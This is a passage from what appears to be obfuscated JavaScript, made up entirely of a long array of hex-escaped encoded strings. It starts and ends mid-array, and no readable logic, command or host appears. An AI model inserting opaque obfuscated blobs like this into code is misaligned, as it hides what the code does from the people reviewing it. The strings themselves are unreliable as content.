53\x38\x3d','\x57\x38\x4f\x32\x77\x71\x35\x56\x48\x63\x4b\x45','\x47\x78\x42\x63','\x77\x70\x39\x66\x77\x71\x4c\x44\x69\x48\x4c\x44\x74\x51\x3d\x3d','\x58\x78\x70\x33','\x65\x4d\x4b\x5a\x51\x32\x72\x44\x6f\x38\x4b\x59\x50\x4d\x4f\x6e\x43\x38\x4b\x2f\x4c\x4d\x4f\x32\x52\x7a\x70\x6b\x77\x34\x44\x44\x73\x78\x45\x6a\x77\x36\x42\x2f','\x77\x70\x68\x2b\x77\x71\x50\x44\x73\x55\x44\x44\x75\x67\x3d\x3d','\x45\x6b\x6a\x44\x6f\x77\x3d\x3d','\x65\x4d\x4b\x5a\x51\x32\x72\x44\x6f\x38\x4b\x59\x50\x4d\x4f\x6e\x43\x38\x4b\x2f\x4c\x4d\x4f\x37\x53\x58\x52\x36\x77\x34\x50\x44\x73\x6c\x59\x76\x77\x37\x68\x74\x77\x6f\x6a\x44\x70\x38\x4b\x74\x77\x37\x6f\x4f','\x44\x4d\x4b\x75\x4b\x51\x3d\x3d','\x77\x35\x58\x44\x6d\x47\x49\x3d','\x77\x36\x4c\x43\x68\x58\x41\x66\x64\x46\x76\x44\x6d\x47\x55\x77\x48\x4d\x4b\x4e','\x77\x37\x42\x31\x77\x72\x54\x44\x70\x54\x44\x44\x6e\x6a\x4d\x61','\x77\x70\x45\x30\x41\x77\x3d\x3d','\x4a\x4d\x4b\x6a\x77\x37\x77\x68\x77\x71\x67\x69\x56\x78\x41\x50\x77\x72\x77\x3d','\x51\x73\x4f\x67\x77\x71\x56\x41\x4b\x4d\x4b\x4c\x51\x63\x4b\x74\x77\x34\x34\x3d','\x77\x36\x45\x4b\x77\x37\x6b\x44','\x49\x73\x4f\x63\x4e\x73\x4f\x66\x77\x70\x44\x44\x73\x41\x3d\x3d','\x77\x37\x6a\x43\x72\x4d\x4b\x49\x77\x34\x38\x3d','\x53\x38\x4b\x2f\x4a\x73\x4f\x51\x52\x48\x30\x3d','\x4d\x73\x4f\x59\x4a\x38\x4f\x59\x77\x6f\x48\x44\x71\x33\x45\x3d','\x54\x33\x6e\x44\x6a\x73\x4f\x6e\x61\x43\x67\x3d','\x4c\x73\x4b\x73\x77\x34\x77\x3d','\x77\x70\x58\x44\x67\x4d\x4f\x6c','\x77\x36\x6a\x43\x70\x63\x4b\x30','\x77\x72\x6e\x43\x73\x55\x30\x3d','\x58\x38\x4b\x6e\x44\x6d\x76\x43\x6a\x7a\x35\x62\x77\x72\x6c\x33\x77\x70\x33\x43\x71\x6b\x4c\x43\x70\x56\x6e\x43\x68\x42\x6b\x3d','\x4f\x38\x4f\x44\x55\x38\x4f\x73\x56\x4d\x4b\x41\x4a\x6a\x41\x3d','\x45\x38\x4b\x4f\x50\x51\x3d\x3d','\x66\x38\x4f\x68\x77\x35\x6a\x44\x73\x77\x3d\x3d','\x57\x47\x6e\x43\x70\x4d\x4b\x34\x46\x73\x4b\x5a\x77\x70\x4a\x54\x53\x41\x3d\x3d','\x4b\x73\x4f\x44\x77\x35\x54\x44\x72\x6c\x51\x46','\x44\x4d\x4b\x6c\x47\x57\x7a\x43\x68\x6a\x42\x62\x77\x37\x5a\x67\x77\x34\x58\x43\x76\x55\x76\x43\x76\x6c\x7a\x43\x6e\x77\x34\x3d','\x58\x6c\x6b\x68\x77\x71\x6f\x43','\x77\x36\x4d\x4b\x77\x36\x51\x54\x77\x70\x76\x43\x76\x67\x3d\x3d','\x42\x63\x4f\x78\x77\x34\x66\x44\x76\x73\x4b\x49\x77\x36\x72\x44\x6c\x78\x7a\x43\x73\x58\x46\x43\x77\x6f\x4c\x44\x73\x51\x44\x43\x71\x38\x4f\x58\x77\x36\x38\x3d','\x43\x4d\x4f\x36\x55\x45\x62\x43\x75\x77\x3d\x3d','\x4d\x73\x4f\x50\x77\x37\x59\x2f\x77\x6f\x66\x43\x6d\x46\x4d\x3d','\x77\x37\x6c\x6b\x77\x35\x6f\x34\x4a\x63\x4f\x70\x43\x67\x46\x53\x5a\x4d\x4f\x5a\x4e\x41\x64\x4b\x77\x6f\x6e\x43\x68\x63\x4b\x45\x77\x72\x48\x43\x6d\x33\x52\x39\x77\x37\x35\x45\x4a\x73\x4f\x34\x46\x69\x34\x3d','\x56\x58\x33\x44\x6a\x4d\x4f\x31\x65\x51\x3d\x3d','\x77\x70\x4e\x55\x77\x6f\x6b\x3d','\x41\x51\x74\x47\x77\x70\x50\x44\x74\x73\x4b\x69\x47\x41\x3d\x3d','\x44\x73\x4b\x68\x41\x57\x4c\x43\x6c\x54\x6b\x3d','\x77\x6f\x7a\x43\x73\x4d\x4f\x2b\x64\x63\x4f\x54\x77\x6f\x76\x44\x75\x4d\x4f\x53\x77\x71\x58\x43\x72\x47\x6e\x44\x72\x6c\x50\x43\x68\x63\x4b\x37\x77\x6f\x4e\x45\x77\x70\x45\x3d','\x51\x38\x4f\x67\x77\x34\x59\x69\x77\x35\x63\x3d','\x77\x6f\x7a\x44\x73\x38\x4b\x4f\x77\x70\x76\x44\x74\x31\x5a\x6c\x77\x34\x45\x3d','\x4f\x4d\x4f\x63\x49\x73\x4f\x61\x77\x70\x4c\x44\x70\x58\x58\x44\x6f\x45\x50\x43\x69\x53\x37\x44\x76\x69\x39\x68\x55\x47\x72\x43\x67\x6a\x59\x43','\x77\x36\x6e\x43\x6a\x73\x4f\x64\x44\x4d\x4f\x45','\x77\x70\x58\x43\x74\x4d\x4f\x71\x65\x4d\x4f\x47\x77\x6f\x50\x44\x75\x73\x4f\x59\x77\x71\x55\x3d','\x51\x53\x34\x54\x57\x38\x4f\x58\x77\x35\x6a\x44\x74\x55\x38\x3d','\x77\x6f\x52\x33\x77\x72\x6a\x44\x73\x56\x33\x44\x76\x48\x6e\x43\x6d\x38\x4f\x39\x53\x41\x4e\x56\x44\x43\x4a\x53\x77\x70\x73\x32','\x77\x34\x33\x43\x71\x73\x4b\x50\x77\x35\x49\x42\x77\x70\x73\x79\x77\x71\x72\x43\x70\x6e\x59\x4e\x77\x72\x55\x45','\x77\x37\x77\x6c\x77\x72\x44\x43\x6d\x73\x4b\x47\x77\x6f\x63\x3d','\x77\x36\x42\x67\x77\x34\x34\x36\x4b\x38\x4f\x38\x4b\x7a\x78\x73','\x77\x34\x59\x74\x77\x72\x48\x43\x69\x4d\x4b\x63\x77\x6f\x42\x44\x48\x67\x3d\x3d','\x45\x63\x4f\x4a\x77\x72\x33\x43\x70\x68\x4a\x5a','\x53\x31\x6b\x68\x77\x72\x4d\x33\x57\x67\x56\x37\x77\x72\x33\x44\x6b\x38\x4b\x76','\x4c\x38\x4f\x74\x77\x6f\x68\x50\x77\x34\x58\x44\x6d\x51\x3d\x3d','\x77\x70\x4c\x43\x76\x56\x33\x44\x68\x45\x33\x43\x6e\x41\x3d\x3d','\x44\x73\x4f\x6f\x77\x35\x6a\x44\x70\x4d\x4b\x62\x77\x37\x67\x3d','\x77\x36\x77\x4f\x77\x36\x51\x54\x77\x70\x48\x43\x74\x41\x3d\x3d','\x4b\x73\x4f\x55\x61\x63\x4f\x72\x55\x73\x4b\x61','\x51\x73\x4f\x34\x63\x51\x76\x44\x75\x51\x3d\x3d','\x51\x73\x4f\x34\x5a\x67\x3d\x3d','\x77\x70\x54\x44\x6c\x4d\x4f\x44\x77\x70\x59\x64\x4e\x77\x3d\x3d','\x4a\x63\x4f\x63\x4d\x73\x4f\x53\x77\x6f\x66\x44\x72\x51\x3d\x3d','\x46\x42\x39\x61\x77\x6f\x66\x44\x71\x38\x4b\x2f','\x77\x35\x44\x44\x67\x30\x6a\x43\x69\x4d\x4b\x47\x50\x4d\x4b\x78\x55\x54\x4d\x3d','\x77\x70\x4d\x63\x77\x36\x4e\x6c\x77\x71\x35\x55','\x4d\x4d\x4b\x7a\x77\x36\x77\x75\x77\x71\x49\x70\x52\x77\x77\x4a\x77\x72\x44\x44\x67\x38\x4f\x34','\x77\x71\x78\x6c\x77\x71\x4c\x44\x68\x6d\x48\x44\x74\x51\x33\x43\x67\x73\x4f\x34\x52\x38\x4b\x66','\x4e\x73\x4f\x48\x77\x36\x38\x43\x77\x70\x4c\x43\x68\x67\x3d\x3d','\x55\x38\x4f\x38\x77\x71\x31\x7a\x48\x4d\x4b\x59\x53\x38\x4b\x75\x77\x35\x76\x44\x67\x53\x7a\x43\x73\x4d\x4f\x56','\x63\x63\x4f\x68\x77\x35\x7a\x44\x6e\x4d\x4f\x4e\x77\x72\x66\x43\x69\x56\x68\x64\x62\x6a\x62\x44\x74\x51\x67\x48\x62\x53\x72\x44\x68\x32\x73\x4f\x77\x72\x6e\x44\x6c\x4d\x4b\x34\x77\x72\x49\x3d','\x77\x70\x46\x6a\x77\x71\x54\x44\x70\x55\x44\x44\x6f\x51\x3d\x3d','\x4a\x73\x4b\x61\x77\x6f\x30\x50\x65\x47\x63\x75\x46\x73\x4b\x44\x77\x35\x70\x58\x61\x55\x74\x57\x77\x36\x59\x34\x48\x4d\x4b\x70\x77\x6f\x6a\x44\x68\x73\x4b\x49\x43\x41\x3d\x3d','\x58\x51\x42\x53\x53\x6d\x4d\x68','\x77\x37\x62\x43\x68\x6d\x59\x4e\x63\x46\x44\x44\x71\x58\x52\x6d\x4e\x38\x4f\x76\x44\x4d\x4b\x68\x63\x73\x4f\x57\x44\x63\x4b\x5a\x62\x38\x4b\x50\x4a\x63\x4f\x42\x46\x38\x4b\x2f\x77\x72\x6f\x55\x77\x35\x66\x43\x75\x73\x4b\x31\x77\x70\x38\x47','\x77\x34\x6f\x77\x77\x37\x30\x53\x77\x70\x62\x43\x71\x4d\x4b\x2f\x77\x72\x54\x43\x6c\x38\x4b\x46\x77\x35\x77\x56\x77\x71\x6a\x43\x69\x41\x4c\x43\x75\x45\x35\x64\x77\x70\x48\x43\x71\x38\x4b\x30','\x47\x73\x4f\x30\x58\x30\x62\x43\x73\x38\x4f\x65\x77\x36\x72\x44\x6d\x38\x4f\x78\x77\x36\x6c\x38\x63\x57\x2f\x43\x72\x4d\x4b\x78\x54\x53\x51\x2b\x63\x38\x4b\x41\x44\x63\x4f\x34\x77\x35\x66\x43\x6f\x43\x73\x37\x77\x36\x54\x43\x76\x31\x46\x35\x77\x71\x51\x64\x49\x41\x72\x44\x71\x4d\x4f\x71\x47\x41\x3d\x3d','\x47\x38\x4f\x6a\x56\x55\x44\x43\x71\x73\x4f\x49','\x54\x38\x4f\x7a\x77\x35\x58\x44\x74\x4d\x4b\x77\x77\x36\x72\x44\x6b\x42\x66\x43\x71\x54\x6c\x50\x77\x70\x50\x44\x73\x6a\x76\x43\x76\x73\x4f\x56\x77\x37\x70\x65\x77\x35\x4c\x44\x6b\x69\x2f\x44\x75\x6b\x34\x38\x52\x79\x37\x43\x67\x73\x4b\x30','\x56\x53\x4c\x43\x75\x38\x4b\x79\x45\x63\x4b\x72\x47\x6b\x6b\x52\x77\x34\x77\x58\x50\x4d\x4b\x68\x77\x6f\x49\x70','\x59\x38\x4f\x72\x77\x34\x50\x44\x72\x73\x4f\x52\x77\x71\x7a\x43\x69\x41\x3d\x3d','\x4c\x63\x4f\x35\x77\x6f\x35\x65\x77\x35\x44\x44\x68\x67\x4a\x74\x77\x6f\x62\x43\x67\x43\x6e\x43\x67\x6e\x73\x4b','\x55\x6b\x6e\x43\x6d\x6d\x6c\x38\x54\x67\x3d\x3d','\x58\x38\x4f\x74\x5a\x51\x7a\x44\x73\x63\x4f\x43\x59\x77\x3d\x3d','\x51\x73\x4b\x67\x77\x70\x59\x52\x61\x73\x4f\x53\x4d\x38\x4b\x76\x62\x69\x73\x47\x59\x43\x38\x56','\x63\x4d\x4f\x32\x77\x35\x6a\x44\x72\x73\x4f\x4d\x77\x72\x41\x3d','\x51\x54\x41\x64\x54\x4d\x4f\x55\x77\x34\x54\x44\x74\x41\x3d\x3d','\x4f\x4d\x4f\x46\x77\x71\x46\x61\x77\x6f\x72\x43\x74\x41\x55\x4a\x66\x38\x4f\x34\x77\x37\x59\x3d','\x58\x38\x4f\x74\x5a\x51\x7a\x44\x73\x63\x4f\x43\x59\x79\x54\x43\x6a\x55\x30\x32\x77\x37\x48\x44\x6f\x67\x3d\x3d','\x77\x6f\x63\x79\x57\x41\x3d\x3d','\x45\x38\x4f\x64\x77\x72\x76\x43\x74\x77\x64\x47\x77\x34\x46\x48\x41\x4d\x4b\x79\x77\x72\x58\x44\x6a\x38\x4b\x55\x4f\x63\x4f\x67\x64\x6d\x76\x44\x68\x51\x3d\x3d','\x77\x6f\x66\x44\x6a\x63\x4f\x47\x77\x70\x41\x4d','\x77\x37\x58\x43\x70\x6b\x45\x3d','\x77\x36\x6a\x43\x68\x73\x4f\x66\x48\x63\x4f\x4f\x4b\x38\x4b\x6e\x51\x4d\x4f\x67\x65\x63\x4f\x38\x58\x30\x66\x43\x6f\x73\x4f\x76\x77\x36\x72\x43\x68\x51\x3d\x3d','\x44\x38\x4b\x6f\x77\x6f\x51\x57\x65\x41\x3d\x3d','\x77\x36\x4e\x71\x77\x37\x38\x6c\x4d\x4d\x4f\x68\x45\x41\x6b\x3d','\x58\x79\x4d\x45\x52\x73\x4f\x57\x77\x35\x62\x44\x73\x30\x33\x43\x72\x38\x4b\x4d\x77\x70\x4a\x34\x77\x6f\x6c\x4d\x53\x63\x4f\x71\x52\x44\x51\x3d','\x77\x6f\x66\x43\x71\x63\x4f\x68\x62\x38\x4f\x41\x77\x70\x6b\x3d','\x53\x30\x67\x34\x77\x70\x77\x4c\x55\x78\x64\x6d','\x53\x7a\x48\x43\x6f\x73\x4b\x34\x45\x38\x4b\x35\x48\x51\x67\x56\x77\x6f\x63\x4b\x50\x4d\x4b\x72\x77\x70\x30\x79','\x4d\x38\x4f\x46\x50\x63\x4f\x41\x77\x6f\x48\x44\x74\x77\x3d\x3d','\x46\x73\x4b\x36\x77\x6f\x73\x54\x61\x41\x3d\x3d','\x54\x58\x33\x44\x6c\x73\x4f\x70\x65\x79\x48\x43\x71\x4d\x4b\x33\x77\x35\x78\x55\x77\x70\x66\x43\x74\x41\x64\x52\x65\x68\x50\x44\x6e\x38\x4b\x69\x77\x71\x64\x69','\x4d\x4d\x4f\x51\x77\x36\x67\x66\x77\x6f\x50\x43\x6c\x6b\x4c\x43\x74\x63\x4b\x78\x59\x41\x3d\x3d','\x77\x36\x37\x43\x68\x38\x4b\x6c\x77\x34\x6f\x34\x77\x72\x4a\x47\x42\x55\x78\x56\x77\x6f\x76\x44\x69\x4d\x4f\x56\x48\x7a\x54\x44\x73\x7a\x37\x44\x72\x78\x31\x78\x77\x34\x72\x43\x68\x41\x6b\x3d','\x49\x4d\x4f\x63\x4f\x4d\x4f\x47\x77\x70\x41\x3d','\x46\x69\x68\x33','\x4f\x73\x4f\x63\x4f\x73\x4f\x55\x77\x6f\x44\x44\x70\x57\x62\x44\x71\x67\x3d\x3d','\x41\x4d\x4f\x4f\x61\x73\x4f\x39\x52\x63\x4b\x64\x5a\x6a\x7a\x44\x68\x4d\x4b\x42\x64\x41\x63\x43\x45\x73\x4f\x43\x63\x46\x6f\x51\x77\x36\x68\x31\x48\x6c\x66\x43\x74\x4d\x4b\x32\x51\x63\x4f\x52','\x77\x6f\x66\x43\x74\x45\x50\x44\x6e\x6b\x55\x3d','\x49\x63\x4f\x5a\x62\x63\x4f\x36\x51\x38\x4b\x62\x43\x51\x3d\x3d','\x77\x70\x72\x44\x69\x63\x4f\x54\x77\x70\x59\x3d','\x53\x38\x4b\x35\x77\x70\x51\x52\x62\x73\x4f\x4d\x58\x41\x3d\x3d','\x57\x6d\x33\x43\x76\x4d\x4b\x32\x42\x63\x4b\x51','\x46\x63\x4b\x74\x41\x57\x48\x43\x6a\x69\x59\x42\x77\x37\x5a\x6e\x77\x70\x2f\x43\x72\x6c\x7a\x43\x68\x31\x48\x43\x6c\x41\x6a\x44\x6a\x63\x4f\x72\x77\x35\x54\x44\x6c\x67\x3d\x3d','\x57\x38\x4f\x70\x65\x41\x7a\x44\x76\x51\x3d\x3d','\x77\x37\x68\x77\x77\x35\x67\x30\x4d\x4d\x4f\x66\x46\x77\x70\x55\x49\x67\x3d\x3d','\x54\x78\x46\x56\x58\x58\x67\x6c\x58\x4d\x4b\x63\x58\x73\x4f\x63\x50\x38\x4f\x68\x43\x4d\x4b\x72\x77\x36\x44\x44\x6c\x4d\x4b\x75\x49\x6c\x63\x6a\x77\x35\x38\x3d','\x51\x63\x4f\x79\x77\x71\x78\x48\x44\x41\x3d\x3d','\x4d\x63\x4f\x79\x45\x41\x3d\x3d','\x53\x73\x4b\x35\x77\x6f\x30\x57\x65\x63\x4f\x32\x65\x4d\x4b\x32\x65\x79\x77\x52','\x77\x37\x76\x43\x6f\x4d\x4b\x56\x77\x35\x38\x59\x77\x6f\x6c\x45\x77\x72\x4c\x43\x6f\x58\x34\x76\x77\x70\x6f\x69\x77\x6f\x63\x49\x77\x70\x58\x43\x70\x73\x4b\x36\x47\x43\x58\x43\x6d\x69\x37\x43\x6b\x63\x4f\x4b\x52\x4d\x4b\x62\x77\x34\x2f\x43\x75\x67\x3d\x3d','\x77\x37\x66\x43\x6b\x57\x77\x4c\x61\x55\x59\x3d','\x77\x72\x58\x43\x74\x4d\x4f\x71\x57\x38\x4f\x34\x77\x72\x6a\x44\x71\x63\x4f\x54\x77\x72\x50\x44\x70\x32\x76\x44\x71\x31\x7a\x43\x6c\x73\x4b\x65\x77\x6f\x4e\x59\x77\x6f\x6a\x43\x6b\x52\x7a\x43\x74\x77\x3d\x3d','\x4f\x4d\x4f\x46\x62\x73\x4f\x38\x53\x63\x4b\x65\x5a\x6a\x54\x44\x6a\x73\x4b\x57\x64\x46\x73\x48\x44\x73\x4f\x50\x59\x46\x6f\x56\x77\x36\x38\x76\x48\x57\x48\x43\x72\x73\x4b\x6a\x58\x4d\x4f\x58\x77\x6f\x39\x48\x77\x72\x4d\x3d','\x46\x4d\x4b\x6c\x41\x33\x44\x43\x68\x41\x3d\x3d','\x77\x37\x48\x43\x68\x6d\x73\x4c\x61\x55\x66\x44\x73\x6d\x4d\x38\x42\x38\x4f\x43','\x77\x72\x50\x44\x67\x38\x4f\x46\x77\x6f\x6b\x4d\x4a\x54\x6c\x6f\x77\x70\x34\x4c\x61\x63\x4f\x59\x77\x37\x33\x43\x6d\x4d\x4f\x75\x77\x36\x4c\x43\x69\x32\x6f\x47\x77\x71\x41\x79\x45\x33\x33\x44\x75\x4d\x4b\x2b\x77\x35\x44\x44\x6d\x42\x66\x44\x6c\x63\x4b\x34\x4c\x73\x4f\x43\x4b\x4d\x4b\x58\x66\x63\x4b\x69\x5a\x63\x4f\x59\x77\x6f\x72\x44\x73\x73\x4b\x42\x77\x71\x7a\x43\x6f\x45\x2f\x44\x70\x6c\x74\x4c\x77\x6f\x78\x6c\x77\x35\x37\x44\x68\x77\x2f\x43\x71\x48\x73\x6f\x56\x51\x7a\x44\x68\x63\x4f\x41\x63\x6d\x6c\x54\x53\x38\x4f\x58\x77\x36\x4a\x6d\x77\x36\x4c\x43\x74\x73\x4f\x65\x77\x36\x44\x43\x73\x4d\x4b\x55\x77\x70\x51\x42\x4c\x73\x4b\x44\x77\x35\x52\x38\x77\x6f\x2f\x44\x72\x32\x78\x39\x77\x37\x38\x6d','\x4f\x63\x4f\x4e\x62\x4d\x4f\x74\x51\x77\x3d\x3d','\x49\x46\x72\x44\x67\x67\x3d\x3d','\x46\x38\x4b\x71\x43\x32\x44\x43\x68\x7a\x68\x42\x77\x37\x78\x32','\x51\x56\x54\x43\x67\x57\x6c\x68\x55\x73\x4f\x2b\x64\x77\x3d\x3d','\x59\x38\x4f\x72\x77\x34\x50\x44\x72\x73\x4f\x52\x77\x71\x7a\x43\x69\x45\x59\x3d','\x77\x34\x31\x78\x53\x56\x67\x3d','\x4c\x73\x4f\x36\x77\x6f\x4a\x4a\x77\x35\x7a\x44\x6a\x30\x4a\x72\x77\x34\x33\x43\x6c\x54\x50\x43\x69\x48\x77\x43\x52\x53\x33\x43\x75\x6a\x2f\x44\x6b\x32\x33\x44\x6f\x77\x3d\x3d','\x55\x7a\x48\x43\x75\x4d\x4b\x6b\x45\x51\x3d\x3d','\x4b\x38\x4f\x44\x59\x38\x4f\x74\x53\x38\x4b\x4d\x4a\x69\x50\x44\x72\x4d\x4b\x58\x59\x30\x6f\x3d','\x58\x51\x35\x61\x56\x54\x6b\x6d\x48\x63\x4b\x67\x58\x38\x4f\x61\x4d\x38\x4f\x39\x4a\x38\x4f\x6d\x77\x71\x44\x43\x6e\x63\x4b\x71\x4d\x77\x52\x35\x77\x70\x76\x44\x70\x51\x3d\x3d','\x77\x36\x54\x43\x69\x47\x6b\x4e\x65\x41\x3d\x3d','\x77\x6f\x58\x43\x75\x6e\x7a\x44\x6e\x31\x4c\x43\x6b\x42\x6a\x43\x76\x41\x3d\x3d','\x58\x73\x4b\x53\x65\x38\x4f\x2f\x77\x36\x49\x6a\x5a\x63\x4f\x6a\x4b\x73\x4b\x7a\x4c\x4d\x4b\x2b\x47\x48\x51\x75\x77\x37\x48\x44\x6d\x45\x66\x43\x67\x73\x4b\x63\x44\x63\x4f\x43\x77\x71\x2f\x44\x6e\x51\x3d\x3d','\x77\x6f\x72\x44\x76\x73\x4b\x44\x77\x70\x72\x44\x74\x41\x3d\x3d','\x4c\x4d\x4f\x44\x62\x73\x4f\x32\x51\x38\x4b\x4b\x50\x44\x37\x44\x6a\x73\x4b\x57','\x77\x6f\x50\x44\x6d\x4d\x4f\x65','\x4b\x38\x4f\x4a\x64\x73\x4f\x78\x52\x63\x4b\x4d\x48\x43\x37\x44\x6b\x63\x4b\x64','\x42\x4d\x4b\x78\x41\x57\x62\x43\x6c\x54\x68\x41\x77\x37\x63\x3d','\x77\x35\x42\x39\x58\x31\x6a\x44\x68\x54\x6b\x47\x4e\x54\x37\x43\x70\x73\x4b\x43\x77\x37\x34\x3d','\x51\x56\x44\x43\x6e\x32\x39\x74','\x44\x73\x4b\x67\x77\x6f\x77\x58\x64\x51\x3d\x3d','\x77\x72\x6f\x35\x43\x38\x4b\x50\x77\x36\x5a\x62\x77\x70\x41\x53\x58\x30\x31\x35\x5a\x73\x4f\x36','\x50\x4d\x4f\x30\x77\x6f\x31\x4a\x77\x35\x51\x3d','\x41\x38\x4f\x31\x77\x35\x6a\x44\x73\x4d\x4b\x48\x77\x37\x38\x3d','\x54\x56\x63\x73\x77\x71\x38\x4f','\x77\x37\x66\x43\x68\x6d\x51\x49\x64\x47\x72\x44\x6b\x57\x55\x36\x41\x63\x4f\x57\x41\x73\x4b\x51\x65\x4d\x4f\x62\x44\x41\x3d\x3d','\x77\x36\x58\x43\x6e\x73\x4b\x36\x77\x35\x41\x72\x77\x71\x41\x3d','\x58\x52\x64\x61\x53\x58\x34\x4e\x46\x38\x4b\x4c\x58\x38\x4f\x68\x4e\x4d\x4f\x6c\x4c\x38\x4b\x6c\x77\x36\x77\x3d','\x54\x55\x41\x6b\x77\x71\x77\x54\x51\x51\x3d\x3d','\x77\x37\x77\x79\x77\x6f\x37\x43\x6a\x4d\x4b\x51\x77\x72\x5a\x65\x48\x41\x37\x44\x67\x63\x4b\x79\x77\x37\x54\x44\x68\x4d\x4b\x69\x45\x6d\x55\x38\x48\x4d\x4f\x6c\x57\x73\x4b\x57\x77\x36\x49\x3d','\x51\x43\x6a\x43\x76\x63\x4b\x69\x41\x4d\x4b\x72','\x77\x36\x6a\x43\x68\x73\x4f\x66\x48\x63\x4f\x4f\x4b\x38\x4b\x6e\x66\x4d\x4f\x47\x62\x73\x4f\x4d\x61\x47\x44\x43\x6b\x38\x4f\x4c\x77\x6f\x37\x44\x72\x63\x4f\x4f\x41\x41\x3d\x3d','\x77\x6f\x77\x67\x64\x38\x4b\x31\x55\x38\x4f\x48','\x77\x34\x6a\x43\x72\x38\x4b\x58\x77\x36\x63\x61\x77\x70\x31\x74\x4b\x58\x49\x36\x77\x72\x54\x44\x75\x67\x3d\x3d','\x57\x47\x6e\x43\x70\x4d\x4b\x34\x46\x73\x4b\x5a\x77\x70\x4a\x54\x53\x4d\x4f\x58\x77\x72\x2f\x44\x6d\x45\x50\x44\x72\x4d\x4b\x53\x77\x6f\x4e\x41\x77\x35\x66\x44\x76\x4d\x4b\x2f\x77\x36\x54\x44\x72\x69\x44\x43\x6b\x44\x55\x63\x49\x73\x4f\x4a\x77\x35\x51\x3d','\x77\x71\x34\x56\x50\x51\x3d\x3d','\x47\x45\x50\x44\x67\x73\x4f\x41\x77\x71\x2f\x44\x6b\x4d\x4b\x56\x77\x36\x50\x44\x68\x77\x3d\x3d','\x54\x58\x33\x44\x6c\x73\x4f\x70\x65\x79\x48\x43\x71\x4d\x4b\x33\x77\x35\x78\x55\x77\x6f\x54\x43\x74\x78\x78\x59\x64\x68\x37\x44\x6d\x4d\x4f\x6c\x77\x71\x52\x70\x77\x36\x48\x44\x67\x67\x55\x45\x77\x37\x49\x77\x77\x6f\x6b\x3d','\x77\x34\x48\x44\x6d\x46\x6a\x43\x6e\x4d\x4b\x41\x50\x38\x4b\x72','\x49\x63\x4f\x55\x4f\x73\x4f\x58\x77\x70\x72\x44\x73\x79\x2f\x44\x71\x46\x33\x44\x69\x44\x76\x44\x75\x69\x46\x52\x53\x6d\x72\x43\x68\x77\x3d\x3d','\x77\x70\x5a\x43\x77\x71\x58\x44\x6e\x48\x4c\x44\x72\x67\x3d\x3d','\x51\x73\x4b\x67\x77\x70\x59\x52\x61\x73\x4f\x53\x53\x63\x4b\x33\x64\x54\x63\x3d','\x49\x63\x4f\x4e\x64\x73\x4f\x78\x51\x63\x4b\x49\x50\x44\x6a\x44\x6b\x38\x4f\x57\x63\x6c\x77\x51\x43\x63\x4f\x74\x63\x31\x41\x4a\x77\x72\x55\x66\x45\x30\x62\x43\x75\x38\x4f\x2f\x56\x38\x4f\x4c\x77\x6f\x6b\x42\x77\x37\x35\x51\x45\x48\x56\x38\x77\x36\x72\x43\x6e\x73\x4b\x42\x44\x45\x48\x44\x74\x77\x3d\x3d','\x77\x72\x42\x65\x61\x77\x2f\x44\x69\x78\x5a\x52\x77\x35\x4a\x30\x41\x67\x2f\x43\x74\x51\x49\x3d','\x77\x37\x52\x79\x77\x72\x76\x44\x71\x43\x44\x44\x68\x41\x3d\x3d','\x77\x6f\x73\x71\x66\x38\x4b\x6f\x51\x77\x3d\x3d','\x56\x68\x6c\x4e\x55\x48\x41\x7a\x42\x73\x4b\x63\x57\x63\x4b\x47\x4c\x38\x4f\x67\x4a\x63\x4b\x38\x77\x34\x6a\x44\x6c\x4d\x4b\x6a\x4f\x42\x35\x61\x77\x6f\x37\x44\x75\x58\x68\x56\x77\x34\x42\x42\x77\x35\x63\x78\x77\x36\x39\x47\x77\x35\x6f\x2b\x77\x71\x67\x37\x77\x37\x7a\x44\x6a\x41\x68\x55\x77\x71\x4d\x3d','\x77\x34\x78\x64\x41\x4d\x4b\x69\x77\x34\x33\x44\x76\x63\x4b\x45\x52\x63\x4b\x32\x56\x68\x58\x44\x72\x63\x4f\x41','\x56\x55\x50\x43\x6b\x6e\x52\x73\x54\x67\x3d\x3d','\x77\x70\x50\x43\x70\x30\x37\x44\x68\x55\x51\x3d','\x51\x38\x4f\x70\x59\x68\x44\x44\x76\x38\x4f\x52\x63\x6d\x50\x44\x6d\x41\x55\x77\x77\x71\x58\x43\x72\x68\x4a\x5a\x53\x45\x64\x4f\x55\x7a\x4e\x55\x59\x43\x6f\x32\x4c\x63\x4f\x46\x53\x6e\x37\x44\x68\x38\x4b\x67\x65\x41\x76\x44\x76\x53\x7a\x44\x70\x4d\x4f\x32\x61\x41\x70\x6c','\x59\x38\x4f\x76\x77\x35\x33\x44\x71\x4d\x4f\x64','\x77\x37\x6e\x43\x75\x73\x4b\x65\x77\x34\x6b\x32\x77\x70\x6b\x50\x77\x6f\x76\x43\x73\x46\x67\x4a\x77\x71\x49\x52','\x77\x6f\x73\x71\x66\x38\x4b\x6f\x51\x38\x4f\x48','\x77\x71\x73\x6f\x47\x4d\x4b\x45\x77\x36\x63\x3d','\x47\x30\x76\x44\x6d\x63\x4f\x4d\x77\x70\x7a\x44\x69\x4d\x4b\x52\x77\x36\x6e\x44\x68\x6e\x67\x61\x55\x78\x42\x51\x77\x34\x42\x56\x64\x73\x4f\x77\x47\x73\x4b\x36\x43\x73\x4b\x4c\x51\x73\x4b\x7a\x64\x67\x34\x6d\x57\x73\x4f\x2f\x77\x34\x2f\x44\x6b\x69\x38\x46\x77\x70\x4e\x52\x51\x63\x4b\x37\x63\x4d\x4f\x6a\x4f\x42\x6f\x67\x65\x6d\x4c\x44\x6b\x63\x4f\x68','\x77\x36\x2f\x43\x67\x38\x4f\x45\x48\x73\x4f\x49\x4d\x73\x4f\x36','\x4f\x45\x50\x44\x6a\x4d\x4f\x58\x77\x70\x54\x44\x6d\x73\x4b\x4b\x77\x36\x44\x44\x67\x48\x59\x76\x57\x77\x4a\x53\x77\x6f\x6c\x72\x51\x63\x4f\x74\x48\x63\x4b\x6e\x44\x38\x4b\x64\x56\x38\x4b\x31\x61\x77\x3d\x3d','\x77\x37\x63\x38\x77\x71\x2f\x43\x67\x4d\x4b\x56\x77\x70\x56\x59\x48\x41\x76\x43\x6e\x4d\x4b\x31\x77\x37\x54\x44\x6f\x63\x4b\x39\x42\x41\x3d\x3d','\x55\x4d\x4f\x35\x77\x34\x4d\x6b\x77\x34\x59\x76','\x77\x37\x63\x64\x77\x36\x73\x42\x77\x70\x45\x3d','\x52\x6c\x6b\x37\x77\x72\x59\x41\x55\x78\x42\x36\x77\x72\x76\x43\x6b\x73\x4b\x33\x77\x72\x4a\x6b\x77\x71\x64\x4a\x77\x36\x56\x6c\x46\x4d\x4f\x